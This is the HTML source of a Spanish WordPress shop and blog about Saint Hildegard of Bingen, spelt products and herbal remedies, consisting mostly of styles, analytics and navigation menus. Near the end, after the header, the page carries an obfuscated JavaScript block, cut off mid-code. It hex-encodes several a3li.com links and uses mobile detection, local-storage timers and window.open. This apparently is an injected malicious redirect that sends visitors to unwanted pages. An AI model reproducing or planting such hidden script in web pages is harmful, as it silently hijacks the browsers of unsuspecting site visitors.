<link rel="alternate" type="application/json+oembed" href="https://www.santahildegardaysumundo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.santahildegardaysumundo.es%2Fsegunda-charla-cripta-almudena%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.santahildegardaysumundo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.santahildegardaysumundo.es%2Fsegunda-charla-cripta-almudena%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123382905-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123382905-1');
</script>

<style type="text/css">
#enlaceCorner{
display:none!important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #45d843; }
</style>
	<link rel="icon" href="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/08/cropped-Slider-bienvenida-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/08/cropped-Slider-bienvenida-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/08/cropped-Slider-bienvenida-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/08/cropped-Slider-bienvenida-2-270x270.jpg" />
<!-- SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#25d10e}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#25d10e}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#25d10e}
		#site-navigation{border-top:4px solid #25d10e}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#25d10e}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#25d10e}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#25d10e}
		.promo-button-area a:hover{border:2px solid #25d10e;background-color:#25d10e}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#25d10e}
		.pagination a span:hover{color:#25d10e;border-color:#25d10e}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#25d10e}
		.comments-area .comment-author-link span{background-color:#25d10e}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#25d10e}
		#secondary .widget-title{border-bottom:2px solid #25d10e}
		#secondary .widget-title span{background-color:#25d10e}
		.footer-widgets-area .widget-title{border-bottom:2px solid #25d10e}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#25d10e}
		.footer-widgets-area a:hover{color:#25d10e}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #25d10e}
		.advertisement_above_footer .widget-title span{background-color:#25d10e}
		a#scroll-up i{color:#25d10e}
		.page-header .page-title{border-bottom:2px solid #25d10e}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#25d10e}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#25d10e}
		.entry-meta .post-format i{background-color:#25d10e}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#25d10e}.more-link,
		.no-post-thumbnail{background-color:#25d10e}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#25d10e}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#25d10e}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#25d10e}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#25d10e}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#25d10e}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#25d10e}
		.widget_featured_posts .article-content .entry-title a:hover{color:#25d10e}
		.widget_featured_posts .widget-title{border-bottom:2px solid #25d10e}
		.widget_featured_posts .widget-title span{background-color:#25d10e}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#25d10e}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#07b300}}</style>
				<style type="text/css" id="wp-custom-css">
			/*fuente*/
p{
font-family:Arial!important;	
}
@media(min-width:1100px){
#header-left-section{margin-left:80px;	
}
#header-logo-image{
margin-top:20px;
}
}
@media(max-width:1100px){	
#media_image-3{
display:none;	
}	
}

/*ocultar boton de calcular envio*/
.shipping-calculator-button{
display:none;	
}
#recuadro{
background-color: #fe635f;
padding: 10px;
margin-bottom: 20px;
}
/*que lo de footer se vea mejor*/
.footer-socket-left-section{
width:100%;
text-align:center;
color:#f5f3f3;
font-size:18px;	
}
/*hacemos el carrito más grande*/
#wpmenucartli .wpmenucart-contents{
padding:0px 12px;	
	
}
.wpmenucart-icon-shopping-cart-0{
font-size:24px	
}
.cartcontents,.amount{
font-size:18px;	
}
#text-5{
width:310px;
}
.dLegales{
font-size:18px;
color:#cccccc!important;
}

.dLegales:hover{
color:#25d10e!important;	
}


#menu-item-930 > ul:nth-child(2){
width:425px!important;	
}	


.main-navigation ul li ul li ul {
    left: -200px;
    top: 0;
}


@media(max-width:820px){
	#contenedorImagen{
	float:none!important;
	text-align:center;	
	}
		#contenedorTextos{
	width:100%;
		text-align:center;
	}	
}
@media(max-width:500px){
	#contenedorGlobal{
	width:100%!important;
	}
	#contenedorTextos{
	font-size:14px!important;
	}	
}
@media(max-width:350px){
	#contenedorTextos{
		font-size:12px!important;
	}	
}
.corner-ribbon{
  width: 200px;
  background: #e43;
  position: absolute;
  top: 25px;
  left: -50px;
  text-align: center;
  line-height: 50px;
  letter-spacing: 1px;
  color: #f0f0f0;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
	z-index:10000;
	font-size:14px!important;
	color:white!important;
	
}

/* Custom styles */

.corner-ribbon.sticky{
  position: fixed;
}

.corner-ribbon.shadow{
  box-shadow: 0 0 3px rgba(0,0,0,.3);
}

/* Different positions */

.corner-ribbon.top-left{
  top: 25px;
  left: -50px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.corner-ribbon.top-right{
  top: 25px;
  right: -50px;
  left: auto;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.corner-ribbon.bottom-left{
  top: auto;
  bottom: 25px;
  left: -50px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.corner-ribbon.bottom-right{
  top: auto;
  right: -50px;
  bottom: 25px;
  left: auto;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

/* Colors */

.corner-ribbon.white{background: #f0f0f0; color: #555;}
.corner-ribbon.black{background: #333;}
.corner-ribbon.grey{background: #999;}
.corner-ribbon.blue{background: #39d;}
.corner-ribbon.green{background: #2c7;}
.corner-ribbon.turquoise{background: #1b9;}
.corner-ribbon.purple{background: #95b;}
.corner-ribbon.red{background: green}
.corner-ribbon.orange{background: #e82;}
.corner-ribbon.yellow{background: #ec0;}
#enlaceCorner{
background-color:green!important;	
}

@media(max-width:800px){
	.textoPortada p{
	font-size:16px!important;	
}
}
/*quitamos el autor*/
.author{
display:none;	
}
.woocommerce-LoopProduct-link > img{
height:140px!important;	
}
.product-category>a>img{
height:135px!important;	
}
/*reducir imagen santa*/
#media_image-3 img{
	margin-top:10px;
width:150px;	
}
#media_image-3{
margin-right:240px;	
}

/* Texto SEO */

/*
    Estilos generales para que las etiquetas no contengan propiedades
    que nos estorben y en todos los navegadores se vean correctamente
*/
* {
  margin: 0;
  padding: 0;
  border: 0;
  box-sizing: border-box;
  vertical-align: baseline;
}

img {
  display: block;
  max-width: 100%;
  width: 100%;
  object-fit: cover;
  object-position: center;
}

a {
  display: flex;
  text-decoration: none;
  color: inherit;
  text-decoration: none;
}

video {
  display: flex;
  object-fit: cover;
  object-position: center center;
}

audio {
  display: flex;
}

p a {
  display: inline;
}

li {
  list-style-type: none;
}

table, tr, td {
  border-collapse: collapse;
  border-spacing: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  font: normal normal normal 100%/140% Fakt Pro Medium, "Roboto", sans-serif;
  -webkit-hyphens: auto;
          hyphens: auto;
  color: #181818;
  background: white;
  font-smooth: always;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4, h5, h6 {
  -webkit-hyphens: auto;
          hyphens: auto;
  font-size: inherit;
  color: inherit;
  font-weight: inherit;
}

form input, form textarea, form select {
  font: normal normal normal 100%/140% Fakt Pro Medium, "Roboto", sans-serif;
  -webkit-hyphens: auto;
          hyphens: auto;
  background-color: transparent;
  /*-webkit-appearance: none;
         appearance: none;*/
  display: block;
}

@keyframes rellenar {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
.home__centrado {
  width: 90%;
  max-width: 1200px;
  margin: 0 auto;
}

.home__img {
  width: 100%;
}

.home__texto {
  width: 100%;
  margin: 2em 0;
  padding: 2em 2em;
  text-align: center;
}
.home__texto .home__h2::after {
  margin: 0 auto 0.5em;
}
.home__texto .home__h3::after {
  margin: 0 auto 0.5em;
}

.home__h1 {
  font-size: 250%;
  font-weight: 700;
  line-height: 1.4em;
  display: inline-block;
}
.home__h1::after {
  content: "";
  display: block;
  width: 30px;
  height: 6px;
  background-color: green;
  margin: 0 auto 0.5em;
}

.home__p {
  font-size: 100%;
  margin: 0.5em 0;
}

.home__section {
  width: 100%;
  margin: 2em 0;
  padding: 2em 2em;
  background-color: lightgray;
  text-align: center;
}
.home__section .home__h2::after {
  margin: 0 auto 0.5em;
}
.home__section .home__h3::after {
  margin: 0 auto 0.5em;
}

.home__h2 {
  font-size: 250%;
  font-weight: 700;
  line-height: 1.4em;
  display: inline-block;
}
.home__h2::after {
  content: "";
  display: block;
  width: 30px;
  height: 6px;
  background-color: green;
  margin: 0 0 0.5em;
}

.home__h3 {
  font-size: 250%;
  font-weight: 700;
  line-height: 1.4em;
  display: inline-block;
}
.home__h3::after {
  content: "";
  display: block;
  width: 30px;
  height: 6px;
  background-color: green;
  margin: 0 0 0.5em;
}

.home__flex {
  width: 100%;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
  align-content: initial;
  margin: 2em 0;
}
.home__flex.sec {
  flex-direction: row-reverse;
}
.home__flex.sec .home__textoalign {
  padding: 2em 2em 2em 0em;
}

.home__textoalign {
  width: 60%;
  padding: 2em 2em;
}
.home__textoalign .home__h2::after {
  margin: 0 0 0.5em;
}
.home__textoalign .home__h3::after {
  margin: 0 0 0.5em;
}

.home__imgalign {
  width: 40%;
}

@media screen and (max-width: 780px) {
  .home__centrado {
    width: 90%;
  }

  .home__h2, .home__h3 {
    font-size: 200%;
  }

  .home__flex {
    flex-direction: column;
  }
  .home__flex.sec {
    flex-direction: column;
  }
  .home__flex.sec .home__textoalign {
    padding: 2em;
  }

  .home__textoalign {
    width: 100%;
    text-align: center;
  }
  .home__textoalign .home__h2::after {
    margin: 0 auto 0.5em;
  }
  .home__textoalign .home__h3::after {
    margin: 0 auto 0.5em;
  }

  .home__imgalign {
    width: 100%;
  }
}
@media screen and (max-width: 400px) {
  .home__h2, .home__h3 {
    font-size: 170%;
  }

  .home__section {
    padding: 1em;
  }

  .home__flex.sec .home__textoalign {
    padding: 1em;
  }

  .home__textoalign {
    padding: 1em;
  }

  .home__texto {
    padding: 1em;
  }
}

.woocommerce ul.products li.product a {
   
    display: block;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{
	width: 100%;
	height:auto;
}
.entry-title{
	font-size: 34px;
	font-weight: bold;
	font-family:Arial;
}		</style>
			<meta name="google-site-verification" content="B4PL6JSouAYw1Bf5CD_HxLJvD1uUpAEL8VlZTCFuY_M" />
</head>

<body data-cmplz=1 class="post-template-default single single-post postid-2214 single-format-standard custom-background wp-custom-logo everest-forms-no-js woocommerce-demo-store woocommerce-no-js ">
	<a href="/tienda/" id="enlaceCorner"><div class="corner-ribbon top-right sticky red">TIENDA ONLINE</div></a>

<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://www.santahildegardaysumundo.es/" class="custom-logo-link" rel="home"><img width="392" height="213" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/cropped-@logosantahildegardaysumundo-copia.jpg" class="custom-logo" alt="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE" srcset="https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/cropped-@logosantahildegardaysumundo-copia.jpg 392w, https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/cropped-@logosantahildegardaysumundo-copia-300x163.jpg 300w" sizes="(max-width: 392px) 100vw, 392px" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://www.santahildegardaysumundo.es/" title="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE" rel="home">SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE</a>
							</h3>
																		<p id="site-description">¡TIENDA ONLINE CON PRODUCTOS NATURALES DE SANTA HILDEGARDA! Y otra mucha información más, sobre esta mujer de la Edad-Media.</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="media_image-3" class="widget widget_media_image clearfix"><img width="640" height="987" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/santa.jpg" class="image wp-image-3714  attachment-full size-full" alt="santa hildegarda" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/santa.jpg 640w, https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/santa-195x300.jpg 195w, https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/santa-600x925.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://www.santahildegardaysumundo.es/" title="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE"><i class="fa fa-home"></i></a>
					</div>

					
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-santa-hildegarda" class="menu"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-377"><a href="https://www.santahildegardaysumundo.es/biografia-vida-carrera-bingen/">Vida</a>
<ul class="sub-menu">
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.santahildegardaysumundo.es/visiones-bingen/">Visiones</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.santahildegardaysumundo.es/teologia-creencias-bingen/">Teología de Santa Hildegarda.</a></li>
</ul>
</li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-376"><a href="https://www.santahildegardaysumundo.es/obras-bingen-escrituras/">Obra</a>
<ul class="sub-menu">
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.santahildegardaysumundo.es/obra-espiritual-religiosa/">Obras espiritual Santa Hildegarda</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.santahildegardaysumundo.es/obras-cientificas-libros-ciencia/">Obras científicas de Santa hildegarda</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.santahildegardaysumundo.es/obra-musical-cantos-bingen/">Obra musical de Santa Hildegarda</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.santahildegardaysumundo.es/correspondencia-cartas/">Correspondencia y sermones.</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-374"><a href="https://www.santahildegardaysumundo.es/comprar-dietetica-curativa/">Dietética</a>
<ul class="sub-menu">
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.santahildegardaysumundo.es/alimentacion/">Santa Hildegarda alimentación</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-589"><a href="https://www.santahildegardaysumundo.es/espelta-beneficios-salud-cereal/">Santa Hildegarda espelta</a>
	<ul class="sub-menu">
		<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://www.santahildegardaysumundo.es/origen-espelta-historia-lugar/">Origen y evolución de la espelta.</a></li>
		<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://www.santahildegardaysumundo.es/efectos-curativos-espelta-usos/">Beneficios de la espelta</a></li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.santahildegardaysumundo.es/cocina-curativa-hildegardiana/">Cocina curativa hildegardiana</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-375"><a href="https://www.santahildegardaysumundo.es/medicina-natural-remedio-curativo/">Medicina</a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.santahildegardaysumundo.es/6-reglas-oro-medicina-vida-sana/">Las 6 reglas de oro de Santa Hildegarda</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.santahildegardaysumundo.es/remedios-naturales-medicina/">Remedios naturales</a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-410"><a href="https://www.santahildegardaysumundo.es/category/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-824"><a href="https://www.santahildegardaysumundo.es/category/dr-hertzka/">Dr. Hertzka</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-827"><a href="https://www.santahildegardaysumundo.es/category/musica/">música</a></li>
	<li id="menu-item-828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-828"><a href="https://www.santahildegardaysumundo.es/category/espiritualidad/">Espiritualidad</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-829"><a href="https://www.santahildegardaysumundo.es/category/recetas-de-cocina-terapeutica-de-hildegarda/">Recetas de cocina terapéutica de Hildegarda</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-830"><a href="https://www.santahildegardaysumundo.es/category/remedios-basicos/">Remedios básicos.</a></li>
</ul>
</li>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-930"><a href="https://www.santahildegardaysumundo.es/tienda-online-especializada-comprar/">Tienda online</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1161"><a href="https://www.santahildegardaysumundo.es/categoria-producto/harina-y-granos-de-espelta-no-hibridada/">Harina y granos de espelta no hibridada</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1164"><a href="https://www.santahildegardaysumundo.es/categoria-producto/pasta-de-espelta-no-hibridada-con-huevo/">Pasta de espelta no hibridada con huevo</a></li>
	<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1174"><a href="https://www.santahildegardaysumundo.es/categoria-producto/pasta-de-espelta-no-hibridada-sin-huevo/">Pasta de espelta no hibridada sin huevo</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1162"><a href="https://www.santahildegardaysumundo.es/categoria-producto/pan-galletas-y-otros-productos-de-espelta-no-hibridada/">Pan, galletas y otros productos de espelta no hibridada</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1172"><a href="https://www.santahildegardaysumundo.es/categoria-producto/especias-recomendadas-por-santa-hildegarda/">Especias recomendadas por Santa Hildegarda</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1163"><a href="https://www.santahildegardaysumundo.es/categoria-producto/hierbas-recomendadas-por-santa-hildegarda/">Hierbas recomendadas por Santa Hildegarda</a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2376"><a href="https://www.santahildegardaysumundo.es/categoria-producto/hierbas-en-comprimidos/">Hierbas en comprimidos</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1976"><a href="https://www.santahildegardaysumundo.es/categoria-producto/castanas-y-productos-derivados/">Castañas y productos derivados</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1167"><a href="https://www.santahildegardaysumundo.es/categoria-producto/bebidas-de-santa-hildegarda/">Bebidas de Santa Hildegarda</a></li>
	<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1173"><a href="https://www.santahildegardaysumundo.es/categoria-producto/aceites-y-balsamos-recomendados-por-santa-hildegarda/">Aceites y bálsamos recomendados por santa Hildegarda</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1169"><a href="https://www.santahildegardaysumundo.es/categoria-producto/otros-remedios-de-santa-hildegarda/">Otros remedios de Santa Hildegarda</a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1170"><a href="https://www.santahildegardaysumundo.es/categoria-producto/minerales/">Minerales</a>
	<ul class="sub-menu">
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://www.santahildegardaysumundo.es/categoria-producto/minerales/cantos-rodados-y-lajas/">Cantos rodados y lajas</a></li>
		<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://www.santahildegardaysumundo.es/categoria-producto/minerales/piedras/">Piedras</a></li>
		<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2144"><a href="https://www.santahildegardaysumundo.es/categoria-producto/minerales/colgantes/">Colgantes</a></li>
		<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2145"><a href="https://www.santahildegardaysumundo.es/categoria-producto/minerales/pulseras/">Pulseras</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1165"><a href="https://www.santahildegardaysumundo.es/categoria-producto/cremas-y-cosmetica/">Cremas y cosmética</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1171"><a href="https://www.santahildegardaysumundo.es/categoria-producto/libros-sobre-la-obra-de-santa-hildegarda/">Libros sobre la obra de Santa Hildegarda</a></li>
</ul>
</li>
<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.santahildegardaysumundo.es/cursos/">Cursos</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.santahildegardaysumundo.es/mi-cuenta/">Mi cuenta</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://www.santahildegardaysumundo.es/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Buscar" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

<script type="text/javascript"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const 